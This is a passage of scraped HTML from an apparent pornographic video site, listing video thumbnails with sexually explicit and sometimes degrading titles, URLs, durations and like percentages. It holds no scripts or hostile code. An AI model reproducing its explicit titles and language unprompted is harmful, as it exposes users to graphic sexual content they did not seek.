							Lovely 20yo Blonde Lover in Stockings in amateur hardcore - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									49
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/206223/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/206223/look-me-into-my-eyes-hd-porn-1080p/"                                      title="Look Me Into My .. Eyes - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/206000/206223/402x225/12.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/c2e1b5967f46b3c4c756dc4faaccbe24/206000/206223/206223vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/206000/206223/402x225/12.jpg" 
                                                               alt="Look Me Into My .. Eyes - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="206223" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="206223" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							10:44
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Look Me Into My .. Eyes - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									50
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/211934/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/211934/busty-blonde-uk-milf-loose-vag-squirt-hd-porn-1080p/"                                      title="Busty Blonde Uk Milf Loose Vag Squirt - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/211000/211934/402x225/19.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/76d0f75ebdfa00b3c202fe5b9f53fbac/211000/211934/211934vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/211000/211934/402x225/19.jpg" 
                                                               alt="Busty Blonde Uk Milf Loose Vag Squirt - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="211934" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="211934" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							14:09
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Busty Blonde Uk Milf Loose Vag Squirt - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									64
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/198321/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/198321/kelli-staxxx-bangin-ass-bitch-hd-porn-1080p/"                                      title="Kelli Staxxx - Bangin' Ass Bitch - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/198000/198321/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/3435bd36fae1aee443a684c5f7c1ffa3/198000/198321/198321vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/198000/198321/402x225/20.jpg" 
                                                               alt="Kelli Staxxx - Bangin' Ass Bitch - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="198321" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="198321" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							27:32
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Kelli Staxxx - Bangin' Ass Bitch - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									515
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/206482/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/206482/the-busty-milf-and-the-dirty-old-man-hd-porn-1080p/"                                      title="The Busty Milf And The Dirty Old Man - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/206000/206482/402x225/9.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/497ae67a7b9e14cad6f97bbc0021d175/206000/206482/206482vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/206000/206482/402x225/9.jpg" 
                                                               alt="The Busty Milf And The Dirty Old Man - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="206482" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="206482" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							27:46
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							The Busty Milf And The Dirty Old Man - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									97
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/206303/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/206303/they-knew-how-to-make-him-happy-hd-porn-1080p/"                                      title="They Knew How To Make Him Happy - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/206000/206303/402x225/11.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/9b1f850b4bc895aa2ced99077a20aea0/206000/206303/206303vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/206000/206303/402x225/11.jpg" 
                                                               alt="They Knew How To Make Him Happy - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="206303" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="206303" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							14:35
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							They Knew How To Make Him Happy - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									46
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/208501/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/208501/michelle-moist-takes-care-of-guest-like-they-re-kings-hd-porn-1080p/"                                      title="Michelle Moist Takes Care Of Guest Like They're Kings - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/208000/208501/402x225/10.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/de91bfcf700ce4264b02141795a7af20/208000/208501/208501vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/208000/208501/402x225/10.jpg" 
                                                               alt="Michelle Moist Takes Care Of Guest Like They're Kings - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="208501" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="208501" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							24:59
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Michelle Moist Takes Care Of Guest Like They're Kings - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									33
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/207569/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/207569/big-titty-blonde-takes-hard-dick-hd-porn-1080p/"                                      title="Big Titty Blonde Takes Hard Dick - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/207000/207569/402x225/11.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/498a9ef61e7ce4dc8062b04d81601e5c/207000/207569/207569vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/207000/207569/402x225/11.jpg" 
                                                               alt="Big Titty Blonde Takes Hard Dick - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="207569" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="207569" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							22:21
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Big Titty Blonde Takes Hard Dick - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									56
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/199401/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/199401/ivana-bianchi-sex-hd-porn-1080p/"                                      title="Ivana Bianchi-SEX - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/199000/199401/402x225/11.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/33a31e317d5900c59ac2d65297c3fc2b/199000/199401/199401vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/199000/199401/402x225/11.jpg" 
                                                               alt="Ivana Bianchi-SEX - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="199401" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="199401" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							20:58
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Ivana Bianchi-SEX - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									150
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/207079/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/207079/octa-vermelha-amateur-pov-hardcore-in-the-garage-hd-porn-1080p/"                                      title="Octa Vermelha amateur POV hardcore in the garage - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/207000/207079/402x225/8.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/ad6f05ff983ae3cfb5925d259eac8614/207000/207079/207079vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/207000/207079/402x225/8.jpg" 
                                                               alt="Octa Vermelha amateur POV hardcore in the garage - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="207079" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="207079" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							28:10
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Octa Vermelha amateur POV hardcore in the garage - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									55
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/207634/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/207634/ellie-tay-solo-hd-porn-1080p/"                                      title="Ellie Tay-SOLO - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/207000/207634/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/9d8d6d8d9817c467a78b42bbbb3c76b5/207000/207634/207634vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/207000/207634/402x225/17.jpg" 
                                                               alt="Ellie Tay-SOLO - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="207634" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="207634" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							11:25
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Ellie Tay-SOLO - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									37
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/211964/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/211964/woman-bdsm-hd-porn-1080p/"                                      title="Woman Bdsm - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/211000/211964/402x225/11.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/95977ecbdba4298933d829e59a16a4fe/211000/211964/211964vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/211000/211964/402x225/11.jpg" 
                                                               alt="Woman Bdsm - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="211964" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="211964" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:31
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Woman Bdsm - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									128
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/185898/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/185898/dicknic-handjob-hd-porn-1080p/"                                      title="Dicknic Handjob - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/185000/185898/402x225/16.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/1cdb569ecac73870f8d2b7039998689f/185000/185898/185898vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/185000/185898/402x225/16.jpg" 
                                                               alt="Dicknic Handjob - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="185898" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="185898" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							21:49
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Dicknic Handjob - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									49
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/209378/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/209378/euro-party-gets-all-the-women-horny-and-suck-multiple-dicks-hd-porn-1080p/"                                      title="Euro Party Gets All The Women Horny And Suck Multiple Dicks - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/209000/209378/402x225/18.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/cd5bff400a1ad930b67241517ba68be7/209000/209378/209378vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/209000/209378/402x225/18.jpg" 
                                                               alt="Euro Party Gets All The Women Horny And Suck Multiple Dicks - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="209378" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="209378" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							10:01
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Euro Party Gets All The Women Horny And Suck Multiple Dicks - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									130
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/197979/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/197979/avalon-andi-amateur-interracial-hardcore-hd-porn-1080p/"                                      title="Avalon Andi amateur interracial hardcore - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/197000/197979/402x225/13.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/ce52d516ce25766c7810580a997adad9/197000/197979/197979vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/197000/197979/402x225/13.jpg" 
                                                               alt="Avalon Andi amateur interracial hardcore - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="197979" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="197979" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							20:02
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Avalon Andi amateur interracial hardcore - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									40
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/217612/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/217612/latina-milf-in-maid-uniform-ass-fucking-find-my-ass-with-jimmy-bud/"                                      title="Latina Milf in Maid Uniform Ass Fucking - Find My Ass with Jimmy Bud"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/217000/217612/402x225/14.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/5/3bf374bae1a5e2953f6adf11b06e9351/217000/217612/217612vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/217000/217612/402x225/14.jpg" 
                                                               alt="Latina Milf in Maid Uniform Ass Fucking - Find My Ass with Jimmy Bud" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="217612" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="217612" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Latina Milf in Maid Uniform Ass Fucking - Find My Ass with Jimmy Bud
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									434
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/205486/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/205486/naked-slut-shows-off-her-sweet-body-hd-porn-1080p/"                                      title="Naked Slut Shows Off Her Sweet Body - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/205000/205486/402x225/16.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/cf26ad8d2e59ad65ac02c84157037430/205000/205486/205486vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/205000/205486/402x225/16.jpg" 
                                                               alt="Naked Slut Shows Off Her Sweet Body - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="205486" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="205486" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							10:19
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Naked Slut Shows Off Her Sweet Body - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									70
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/208649/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/208649/warehouse-whores-stick-out-their-asses-hd-porn-1080p/"                                      title="Warehouse Whores Stick Out Their Asses - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/208000/208649/402x225/14.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/777081dade7e00fbeadec2c0513fa3f7/208000/208649/208649vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/208000/208649/402x225/14.jpg" 
                                                               alt="Warehouse Whores Stick Out Their Asses - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="208649" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="208649" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							28:15
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Warehouse Whores Stick Out Their Asses - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									47
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/217507/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/217507/mom-xxx-threesome-episode-part-2-kinky-couple-meet-daughter-s-friend-lovita-fate/"                                      title="Mom XXX Threesome Episode part 2 - Kinky Couple Meet Daughter's Friend - Lovita Fate"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/217000/217507/402x225/8.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/3/fadd0941bb0f6b83c17c0158a02c83be/217000/217507/217507vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/217000/217507/402x225/8.jpg" 
                                                               alt="Mom XXX Threesome Episode part 2 - Kinky Couple Meet Daughter's Friend - Lovita Fate" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="217507" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="217507" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Mom XXX Threesome Episode part 2 - Kinky Couple Meet Daughter's Friend - Lovita Fate
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									182
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/208271/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/208271/busty-huge-booty-pawg-hotel-hookup-hd-porn-1080p/"                                      title="Busty Huge Booty PAWG Hotel Hookup - Hd porn 1080p"
